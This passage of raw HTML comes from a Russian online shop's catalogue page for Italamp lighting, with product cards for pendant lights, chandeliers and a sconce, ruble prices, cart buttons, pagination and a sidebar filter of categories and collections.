class='col-sm-15'><div class="catalog_list_items_elem_price"><div class="catalog_list_items_elem_price_value text-nowrap"><span data-price-base='357350'>357 350</span><span class="catalog_list_items_elem_price_valuta"><i class="fa-rub"></i></span><span class="catalog_list_items_elem_price_unit">/шт.</span></div></div></div></div></div><div class='hidden-min-md catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409562' > В корзину </div><div class='catalog_list_items_elem_bottom'><div class='catalog_list_items_elem_number'><div class='catalog_list_items_elem_number_minus'>-</div><input class='catalog_list_items_elem_number_value' type='text' value='1'><div class='catalog_list_items_elem_number_plus'>+</div></div><div class='catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409562' > В корзину </div></div></div></div></div><div class='col-12 col-lg-8 margin-bottom-30'><div class="catalog_list_items_elem price_exists h-100 " data-id='409572' data-link='/catalogitm/479s-kristally-swarovski' ><div class='catalog_list_items_elem_in'><a class="catalog_list_items_elem_img" href='/catalogitm/479s-kristally-swarovski' style="background-image: url(/uploads/images/catalog/items/409572-bi-1396.webp);" ></a><a href="/catalogitm/479s-kristally-swarovski"><span class="catalog_list_items_elem_name"><span class='hidden-min-sm'>Подвесной светильник...</span><span class='hidden-max-sm'>Подвесной светильник Italamp 479/S, цвет: прозрачный</span></span></a><div class='hidden'></div><div class="catalog_list_items_elem_size"></div><div class="catalog_list_items_elem_params"><div> Бренд: Italamp </div><div> Коллекция: Grapeflut </div><div> 479/S </div></div><div class="catalog_list_items_elem_price_out grid-cutter-10"><div class='row align-items-center'><div class='col-sm-9'><div class="catalog_list_items_elem_price_old"></div></div><div class='col-sm-15'><div class="catalog_list_items_elem_price"><div class="catalog_list_items_elem_price_value text-nowrap"><span data-price-base='302861'>302 861</span><span class="catalog_list_items_elem_price_valuta"><i class="fa-rub"></i></span><span class="catalog_list_items_elem_price_unit">/шт.</span></div></div></div></div></div><div class='hidden-min-md catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409572' > В корзину </div><div class='catalog_list_items_elem_bottom'><div class='catalog_list_items_elem_number'><div class='catalog_list_items_elem_number_minus'>-</div><input class='catalog_list_items_elem_number_value' type='text' value='1'><div class='catalog_list_items_elem_number_plus'>+</div></div><div class='catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409572' > В корзину </div></div></div></div></div><div class='col-12 col-lg-8 margin-bottom-30'><div class="catalog_list_items_elem price_exists h-100 " data-id='409552' data-link='/catalogitm/43966-sizyj' ><div class='catalog_list_items_elem_in'><a class="catalog_list_items_elem_img" href='/catalogitm/43966-sizyj' style="background-image: url(/uploads/images/catalog/items/409552-bi-3004.webp);" ></a><a href="/catalogitm/43966-sizyj"><span class="catalog_list_items_elem_name"><span class='hidden-min-sm'>Подвесной светильник...</span><span class='hidden-max-sm'>Подвесной светильник Italamp 439/6+6, цвет: серый </span></span></a><div class='hidden'></div><div class="catalog_list_items_elem_size"></div><div class="catalog_list_items_elem_params"><div> Бренд: Italamp </div><div> Коллекция: Pulsa </div><div> 439/6+6 </div></div><div class="catalog_list_items_elem_price_out grid-cutter-10"><div class='row align-items-center'><div class='col-sm-9'><div class="catalog_list_items_elem_price_old"></div></div><div class='col-sm-15'><div class="catalog_list_items_elem_price"><div class="catalog_list_items_elem_price_value text-nowrap"><span data-price-base='331077'>331 077</span><span class="catalog_list_items_elem_price_valuta"><i class="fa-rub"></i></span><span class="catalog_list_items_elem_price_unit">/шт.</span></div></div></div></div></div><div class='hidden-min-md catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409552' > В корзину </div><div class='catalog_list_items_elem_bottom'><div class='catalog_list_items_elem_number'><div class='catalog_list_items_elem_number_minus'>-</div><input class='catalog_list_items_elem_number_value' type='text' value='1'><div class='catalog_list_items_elem_number_plus'>+</div></div><div class='catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409552' > В корзину </div></div></div></div></div><div class='col-12 col-lg-8 margin-bottom-30'><div class="catalog_list_items_elem price_exists h-100 " data-id='409565' data-link='/catalogitm/8162sp' ><div class='catalog_list_items_elem_in'><a class="catalog_list_items_elem_img" href='/catalogitm/8162sp' style="background-image: url(/uploads/images/catalog/items/409565-bi-2286.webp);" ></a><a href="/catalogitm/8162sp"><span class="catalog_list_items_elem_name"><span class='hidden-min-sm'>Подвесной светильник...</span><span class='hidden-max-sm'>Подвесной светильник Italamp 8162/SP, цвет: коричневый</span></span></a><div class='hidden'></div><div class="catalog_list_items_elem_size"></div><div class="catalog_list_items_elem_params"><div> Бренд: Italamp </div><div> Коллекция: Amelie </div><div> 8162/SP </div></div><div class="catalog_list_items_elem_price_out grid-cutter-10"><div class='row align-items-center'><div class='col-sm-9'><div class="catalog_list_items_elem_price_old"></div></div><div class='col-sm-15'><div class="catalog_list_items_elem_price"><div class="catalog_list_items_elem_price_value text-nowrap"><span data-price-base='165158'>165 158</span><span class="catalog_list_items_elem_price_valuta"><i class="fa-rub"></i></span><span class="catalog_list_items_elem_price_unit">/шт.</span></div></div></div></div></div><div class='hidden-min-md catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409565' > В корзину </div><div class='catalog_list_items_elem_bottom'><div class='catalog_list_items_elem_number'><div class='catalog_list_items_elem_number_minus'>-</div><input class='catalog_list_items_elem_number_value' type='text' value='1'><div class='catalog_list_items_elem_number_plus'>+</div></div><div class='catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409565' > В корзину </div></div></div></div></div><div class='col-12 col-lg-8 margin-bottom-30'><div class="catalog_list_items_elem price_exists h-100 " data-id='409574' data-link='/catalogitm/4786-kristally-swarovski' ><div class='catalog_list_items_elem_in'><a class="catalog_list_items_elem_img" href='/catalogitm/4786-kristally-swarovski' style="background-image: url(/uploads/images/catalog/items/409574-bi-2617.webp);" ></a><a href="/catalogitm/4786-kristally-swarovski"><span class="catalog_list_items_elem_name"><span class='hidden-min-sm'>Подвесной светильник...</span><span class='hidden-max-sm'>Подвесной светильник Italamp 478/6, цвет: прозрачный, кристаллы</span></span></a><div class='hidden'></div><div class="catalog_list_items_elem_size"></div><div class="catalog_list_items_elem_params"><div> Бренд: Italamp </div><div> Коллекция: Flut </div><div> 478/6 </div></div><div class="catalog_list_items_elem_price_out grid-cutter-10"><div class='row align-items-center'><div class='col-sm-9'><div class="catalog_list_items_elem_price_old"></div></div><div class='col-sm-15'><div class="catalog_list_items_elem_price"><div class="catalog_list_items_elem_price_value text-nowrap"><span data-price-base='111345'>111 345</span><span class="catalog_list_items_elem_price_valuta"><i class="fa-rub"></i></span><span class="catalog_list_items_elem_price_unit">/шт.</span></div></div></div></div></div><div class='hidden-min-md catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409574' > В корзину </div><div class='catalog_list_items_elem_bottom'><div class='catalog_list_items_elem_number'><div class='catalog_list_items_elem_number_minus'>-</div><input class='catalog_list_items_elem_number_value' type='text' value='1'><div class='catalog_list_items_elem_number_plus'>+</div></div><div class='catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409574' > В корзину </div></div></div></div></div><div class='col-12 col-lg-8 margin-bottom-30'><div class="catalog_list_items_elem price_exists h-100 " data-id='409576' data-link='/catalogitm/4783-kristally-swarovski' ><div class='catalog_list_items_elem_in'><a class="catalog_list_items_elem_img" href='/catalogitm/4783-kristally-swarovski' style="background-image: url(/uploads/images/catalog/items/409576-bi-3705.webp);" ></a><a href="/catalogitm/4783-kristally-swarovski"><span class="catalog_list_items_elem_name"><span class='hidden-min-sm'>Подвесной светильник...</span><span class='hidden-max-sm'>Подвесной светильник Italamp 478/3, цвет: прозрачный, кристаллы</span></span></a><div class='hidden'></div><div class="catalog_list_items_elem_size"></div><div class="catalog_list_items_elem_params"><div> Бренд: Italamp </div><div> Коллекция: Flut </div><div> 478/3 </div></div><div class="catalog_list_items_elem_price_out grid-cutter-10"><div class='row align-items-center'><div class='col-sm-9'><div class="catalog_list_items_elem_price_old"></div></div><div class='col-sm-15'><div class="catalog_list_items_elem_price"><div class="catalog_list_items_elem_price_value text-nowrap"><span data-price-base='71386'>71 386</span><span class="catalog_list_items_elem_price_valuta"><i class="fa-rub"></i></span><span class="catalog_list_items_elem_price_unit">/шт.</span></div></div></div></div></div><div class='hidden-min-md catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409576' > В корзину </div><div class='catalog_list_items_elem_bottom'><div class='catalog_list_items_elem_number'><div class='catalog_list_items_elem_number_minus'>-</div><input class='catalog_list_items_elem_number_value' type='text' value='1'><div class='catalog_list_items_elem_number_plus'>+</div></div><div class='catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409576' > В корзину </div></div></div></div></div><div class='col-12 col-lg-8 margin-bottom-30'><div class="catalog_list_items_elem price_exists h-100 " data-id='409553' data-link='/catalogitm/72784-chernyj' ><div class='catalog_list_items_elem_in'><a class="catalog_list_items_elem_img" href='/catalogitm/72784-chernyj' style="background-image: url(/uploads/images/catalog/items/409553-bi-5254.webp);" ></a><a href="/catalogitm/72784-chernyj"><span class="catalog_list_items_elem_name"><span class='hidden-min-sm'>Люстра Italamp 727/8...</span><span class='hidden-max-sm'>Люстра Italamp 727/8+4, цвет: черный </span></span></a><div class='hidden'></div><div class="catalog_list_items_elem_size"></div><div class="catalog_list_items_elem_params"><div> Бренд: Italamp </div><div> Коллекция: Adria </div><div> 727/8+4 </div></div><div class="catalog_list_items_elem_price_out grid-cutter-10"><div class='row align-items-center'><div class='col-sm-9'><div class="catalog_list_items_elem_price_old"></div></div><div class='col-sm-15'><div class="catalog_list_items_elem_price"><div class="catalog_list_items_elem_price_value text-nowrap"><span data-price-base='378724'>378 724</span><span class="catalog_list_items_elem_price_valuta"><i class="fa-rub"></i></span><span class="catalog_list_items_elem_price_unit">/шт.</span></div></div></div></div></div><div class='hidden-min-md catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409553' > В корзину </div><div class='catalog_list_items_elem_bottom'><div class='catalog_list_items_elem_number'><div class='catalog_list_items_elem_number_minus'>-</div><input class='catalog_list_items_elem_number_value' type='text' value='1'><div class='catalog_list_items_elem_number_plus'>+</div></div><div class='catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409553' > В корзину </div></div></div></div></div><div class='col-12 col-lg-8 margin-bottom-30'><div class="catalog_list_items_elem price_exists h-100 " data-id='409566' data-link='/catalogitm/8162sg' ><div class='catalog_list_items_elem_in'><a class="catalog_list_items_elem_img" href='/catalogitm/8162sg' style="background-image: url(/uploads/images/catalog/items/409566-bi-3958.webp);" ></a><a href="/catalogitm/8162sg"><span class="catalog_list_items_elem_name"><span class='hidden-min-sm'>Подвесной светильник...</span><span class='hidden-max-sm'>Подвесной светильник Italamp 8162/SG, цвет: коричневый</span></span></a><div class='hidden'></div><div class="catalog_list_items_elem_size"></div><div class="catalog_list_items_elem_params"><div> Бренд: Italamp </div><div> Коллекция: Amelie </div><div> 8162/SG </div></div><div class="catalog_list_items_elem_price_out grid-cutter-10"><div class='row align-items-center'><div class='col-sm-9'><div class="catalog_list_items_elem_price_old"></div></div><div class='col-sm-15'><div class="catalog_list_items_elem_price"><div class="catalog_list_items_elem_price_value text-nowrap"><span data-price-base='180196'>180 196</span><span class="catalog_list_items_elem_price_valuta"><i class="fa-rub"></i></span><span class="catalog_list_items_elem_price_unit">/шт.</span></div></div></div></div></div><div class='hidden-min-md catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409566' > В корзину </div><div class='catalog_list_items_elem_bottom'><div class='catalog_list_items_elem_number'><div class='catalog_list_items_elem_number_minus'>-</div><input class='catalog_list_items_elem_number_value' type='text' value='1'><div class='catalog_list_items_elem_number_plus'>+</div></div><div class='catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409566' > В корзину </div></div></div></div></div><div class='col-12 col-lg-8 margin-bottom-30'><div class="catalog_list_items_elem price_exists h-100 " data-id='409578' data-link='/catalogitm/820s' ><div class='catalog_list_items_elem_in'><a class="catalog_list_items_elem_img" href='/catalogitm/820s' style="background-image: url(/uploads/images/catalog/items/409578-bi-8190.webp);" ></a><a href="/catalogitm/820s"><span class="catalog_list_items_elem_name"><span class='hidden-min-sm'>Подвесной светильник...</span><span class='hidden-max-sm'>Подвесной светильник Italamp 820/S, цвет: сатин </span></span></a><div class='hidden'></div><div class="catalog_list_items_elem_size"></div><div class="catalog_list_items_elem_params"><div> Бренд: Italamp </div><div> Коллекция: Ellepi </div><div> 820/S </div></div><div class="catalog_list_items_elem_price_out grid-cutter-10"><div class='row align-items-center'><div class='col-sm-9'><div class="catalog_list_items_elem_price_old"></div></div><div class='col-sm-15'><div class="catalog_list_items_elem_price"><div class="catalog_list_items_elem_price_value text-nowrap"><span data-price-base='345523'>345 523</span><span class="catalog_list_items_elem_price_valuta"><i class="fa-rub"></i></span><span class="catalog_list_items_elem_price_unit">/шт.</span></div></div></div></div></div><div class='hidden-min-md catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409578' > В корзину </div><div class='catalog_list_items_elem_bottom'><div class='catalog_list_items_elem_number'><div class='catalog_list_items_elem_number_minus'>-</div><input class='catalog_list_items_elem_number_value' type='text' value='1'><div class='catalog_list_items_elem_number_plus'>+</div></div><div class='catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409578' > В корзину </div></div></div></div></div><div class='col-12 col-lg-8 margin-bottom-30'><div class="catalog_list_items_elem price_exists h-100 " data-id='409556' data-link='/catalogitm/575130' ><div class='catalog_list_items_elem_in'><a class="catalog_list_items_elem_img" href='/catalogitm/575130' style="background-image: url(/uploads/images/catalog/items/409556-bi-9079.webp);" ></a><a href="/catalogitm/575130"><span class="catalog_list_items_elem_name"><span class='hidden-min-sm'>Люстра Italamp 575/1...</span><span class='hidden-max-sm'>Люстра Italamp 575/130, цвет: прозрачный, стекло</span></span></a><div class='hidden'></div><div class="catalog_list_items_elem_size"></div><div class="catalog_list_items_elem_params"><div> Бренд: Italamp </div><div> Коллекция: Etoile </div><div> 575/130 </div></div><div class="catalog_list_items_elem_price_out grid-cutter-10"><div class='row align-items-center'><div class='col-sm-9'><div class="catalog_list_items_elem_price_old"></div></div><div class='col-sm-15'><div class="catalog_list_items_elem_price"><div class="catalog_list_items_elem_price_value text-nowrap"><span data-price-base='1877315'>1 877 315</span><span class="catalog_list_items_elem_price_valuta"><i class="fa-rub"></i></span><span class="catalog_list_items_elem_price_unit">/шт.</span></div></div></div></div></div><div class='hidden-min-md catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409556' > В корзину </div><div class='catalog_list_items_elem_bottom'><div class='catalog_list_items_elem_number'><div class='catalog_list_items_elem_number_minus'>-</div><input class='catalog_list_items_elem_number_value' type='text' value='1'><div class='catalog_list_items_elem_number_plus'>+</div></div><div class='catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409556' > В корзину </div></div></div></div></div><div class='col-12 col-lg-8 margin-bottom-30'><div class="catalog_list_items_elem price_exists h-100 " data-id='409567' data-link='/catalogitm/2400ap1' ><div class='catalog_list_items_elem_in'><a class="catalog_list_items_elem_img" href='/catalogitm/2400ap1' style="background-image: url(/uploads/images/catalog/items/409567-bi-3469.webp);" ></a><a href="/catalogitm/2400ap1"><span class="catalog_list_items_elem_name"><span class='hidden-min-sm'>Бра Italamp 2400/AP1...</span><span class='hidden-max-sm'>Бра Italamp 2400/AP1, цвет: зеленый </span></span></a><div class='hidden'></div><div class="catalog_list_items_elem_size"></div><div class="catalog_list_items_elem_params"><div> Бренд: Italamp </div><div> Коллекция: Cheers </div><div> 2400/AP1 </div></div><div class="catalog_list_items_elem_price_out grid-cutter-10"><div class='row align-items-center'><div class='col-sm-9'><div class="catalog_list_items_elem_price_old"></div></div><div class='col-sm-15'><div class="catalog_list_items_elem_price"><div class="catalog_list_items_elem_price_value text-nowrap"><span data-price-base='30582'>30 582</span><span class="catalog_list_items_elem_price_valuta"><i class="fa-rub"></i></span><span class="catalog_list_items_elem_price_unit">/шт.</span></div></div></div></div></div><div class='hidden-min-md catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409567' > В корзину </div><div class='catalog_list_items_elem_bottom'><div class='catalog_list_items_elem_number'><div class='catalog_list_items_elem_number_minus'>-</div><input class='catalog_list_items_elem_number_value' type='text' value='1'><div class='catalog_list_items_elem_number_plus'>+</div></div><div class='catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409567' > В корзину </div></div></div></div></div></div><ul class="pagination"><li class="page-item active"><div class="page-link">1</div><li class="page-item"><a class="page-link" title="На страницу номер 2" href="//opdp-msk.ru/brands/italamp?page=2">2</a><li class="page-item"><a class="page-link" title="На страницу номер 3" href="//opdp-msk.ru/brands/italamp?page=3">3</a><li class="page-item"><a class="page-link" title="На страницу номер 4" href="//opdp-msk.ru/brands/italamp?page=4">4</a><li class="page-item"><a class="page-link" title="На страницу номер 5" href="//opdp-msk.ru/brands/italamp?page=5">5</a><li class="page-item"><a class="page-link" title="На страницу номер 6" href="//opdp-msk.ru/brands/italamp?page=6">6</a><li class="pager-dotted page-item"><div class='page-link'>...</div><li class="page-item"><a class="page-link" title="На страницу номер 15" href="//opdp-msk.ru/brands/italamp?page=15">15</a><li class="pager-next page-item"><a class='page-link' title="На следующую страницу" href="//opdp-msk.ru/brands/italamp?page=2">&raquo;</a></ul></div></div></div><div class='col-lg-6'><div class='free_filter '><div class='free_filter_unit free_filter_price active'><div class='free_filter_unit_title'> Цена, Р <i class='fa-angle-down'></i></div><div class='free_filter_unit_body grid-cutter-6'><div class='row align-items-center'><div class='col-11'><input class='form-control free_filter_elem_price' type='text' name='minprice' data-price='14496' value='' placeholder='Цена от' ></div><div class='col-2'><div class='free_filter_price_separator'></div></div><div class='col-11'><input class='form-control free_filter_elem_price' type='text' name='maxprice' data-price='49706016' value='' placeholder='Цена до' ></div></div><div class='catalog_range_double_block_out'><div class='catalog_range_double_block'><input data-type-range='min' type='range' step='2' min='14496' max='49706016' value='14496' ><input data-type-range='max' type='range' step='2' min='14496' max='49706016' value='49706016' ><div class='catalog_range_double_select'><div class='catalog_range_double_select_bg'></div></div></div></div></div></div><div class='free_filter_unit active'><div class='free_filter_unit_title'> Разделы <i class='fa-angle-down'></i></div><div class='free_filter_unit_body'><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='r' value='314' ><span><span class='checked'></span><span class='unchecked'></span></span> Подвесные светильники <span class='number'> 85 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='r' value='14' ><span><span class='checked'></span><span class='unchecked'></span></span> Настольные лампы <span class='number'> 77 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='r' value='10' ><span><span class='checked'></span><span class='unchecked'></span></span> Люстры <span class='number'> 53 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='r' value='11' ><span><span class='checked'></span><span class='unchecked'></span></span> Бра <span class='number'> 47 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='r' value='171' ><span><span class='checked'></span><span class='unchecked'></span></span> Потолочные светильники <span class='number'> 39 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='r' value='13' ><span><span class='checked'></span><span class='unchecked'></span></span> Торшеры <span class='number'> 38 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='r' value='126' ><span><span class='checked'></span><span class='unchecked'></span></span> Настенные светильники <span class='number'> 6 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='r' value='313' ><span><span class='checked'></span><span class='unchecked'></span></span> Картинные подсветки <span class='number'> 4 </span></label></div></div><div class='free_filter_unit active'><div class='free_filter_unit_title'> Коллекции <i class='fa-angle-down'></i></div><div class='free_filter_unit_body'><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16280' ><span><span class='checked'></span><span class='unchecked'></span></span> Etvoila <span class='number'> 20 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16287' ><span><span class='checked'></span><span class='unchecked'></span></span> Rose <span class='number'> 14 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16256' ><span><span class='checked'></span><span class='unchecked'></span></span> Cheers <span class='number'> 10 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16259' ><span><span class='checked'></span><span class='unchecked'></span></span> Collier <span class='number'> 8 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16398' ><span><span class='checked'></span><span class='unchecked'></span></span> 8062 <span class='number'> 8 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16374' ><span><span class='checked'></span><span class='unchecked'></span></span> Nuce <span class='number'> 7 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16241' ><span><span class='checked'></span><span class='unchecked'></span></span> Quarzo <span class='number'> 7 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16283' ><span><span class='checked'></span><span class='unchecked'></span></span> Licio <span class='number'> 7 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16343' ><span><span class='checked'></span><span class='unchecked'></span></span> Vogue <span class='number'> 6 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16396' ><span><span class='checked'></span><span class='unchecked'></span></span> 286 <span class='number'> 6 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16244' ><span><span class='checked'></span><span class='unchecked'></span></span> Pulsa <span class='number'> 6 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16318' ><span><span class='checked'></span><span class='unchecked'></span></span> 117 <span class='number'> 6 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16270' ><span><span class='checked'></span><span class='unchecked'></span></span> Sirius <span class='number'> 6 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16430' ><span><span class='checked'></span><span class='unchecked'></span></span> Bossanova <span class='number'> 6 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16236' ><span><span class='checked'></span><span class='unchecked'></span></span> Crowns <span class='number'> 6 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16238' ><span><span class='checked'></span><span class='unchecked'></span></span> Odette odile <span class='number'> 5 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16255' ><span><span class='checked'></span><span class='unchecked'></span></span> Amelie <span class='number'> 5 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16309' ><span><span class='checked'></span><span class='unchecked'></span></span> Carmen <span class='number'> 5 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16332' ><span><span class='checked'></span><span class='unchecked'></span></span> Lenoir <span class='number'> 5 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16297' ><span><span class='checked'></span><span class='unchecked'></span></span> Agata <span class='number'> 5 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16369' ><span><span class='checked'></span><span class='unchecked'></span></span> Valentina <span class='number'> 5 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16272' ><span><span class='checked'></span><span class='unchecked'></span></span> Ghipur <span class='number'> 5 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16252' ><span><span class='checked'></span><span class='unchecked'></span></span> Fata morgana <span class='number'> 5 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16411' ><span><span class='checked'></span><span class='unchecked'></span></span> Evoque <span class='number'> 5 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16265' ><span><span class='checked'></span><span class='unchecked'></span></span> Cicla <span class='number'> 4 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16388' ><span><span class='checked'></span><span class='unchecked'></span></span> Lily <span class='number'> 4 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16359' ><span><span class='checked'></span><span class='unchecked'></span></span> Alba <span class='number'> 4 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16386' ><span><span class='checked'></span><span class='unchecked'></span></span> Dogma <span class='number'> 4 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16335' ><span><span class='checked'></span><span class='unchecked'></span></span> 60 <span class='number'> 4 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16305' ><span><span class='checked'></span><span class='unchecked'></span></span> Romantic <span class='number'> 4 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16271' ><span><span class='checked'></span><span class='unchecked'></span></span> Mura <span class='number'> 4 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16410' ><span><span class='checked'></span><span class='unchecked'></span></span> Phebo <span class='number'> 3 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16291' ><span><span class='checked'></span><span class='unchecked'></span></span> Flamingo <span class='number'> 3 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16253' ><span><span class='checked'></span><span class='unchecked'></span></span> Lab <span class='number'> 3 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16237' ><span><span class='checked'></span><span class='unchecked'></span></span> Rigel <span class='number'> 3 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16427' ><span><span class='checked'></span><span class='unchecked'></span></span> 74 <span class='number'> 3 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16262' ><span><span class='checked'></span><span class='unchecked'></span></span> Ellepi <span class='number'> 3 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16330' ><span><span class='checked'></span><span class='unchecked'></span></span> Teo <span class='number'> 3 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16293' ><span><span class='checked'></span><span class='unchecked'></span></span> Sabik <span class='number'> 3 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16333' ><span><span class='checked'></span><span class='unchecked'></span></span> Aura <span class='number'> 3 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16373' ><span><span class='checked'></span><span class='unchecked'></span></span> 64 <span class='number'> 3 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16365' ><span><span class='checked'></span><span class='unchecked'></span></span> Perla <span class='number'> 3 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16367' ><span><span class='checked'></span><span class='unchecked'></span></span> Caterina <span class='number'> 3 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16385' ><span><span class='checked'></span><span class='unchecked'></span></span> Chanel <span class='number'> 3 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16267' ><span><span class='checked'></span><span class='unchecked'></span></span> Brigitta <span class='number'> 3 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16268' ><span><span class='checked'></span><span class='unchecked'></span></span> Lucrezia <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16263' ><span><span class='checked'></span><span class='unchecked'></span></span> Artu <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16322' ><span><span class='checked'></span><span class='unchecked'></span></span> 1020 <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16321' ><span><span class='checked'></span><span class='unchecked'></span></span> Memory <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16261' ><span><span class='checked'></span><span class='unchecked'></span></span> Flut <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16302' ><span><span class='checked'></span><span class='unchecked'></span></span> Albatros <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16277' ><span><span class='checked'></span><span class='unchecked'></span></span> Baffo <span class='number'> 2 </span></label><label class='free_filter_label_checkbox'><input class='hidden free_filter_checkbox' type='checkbox' name='c' value='16245' ><span><span class='checked'></span><span 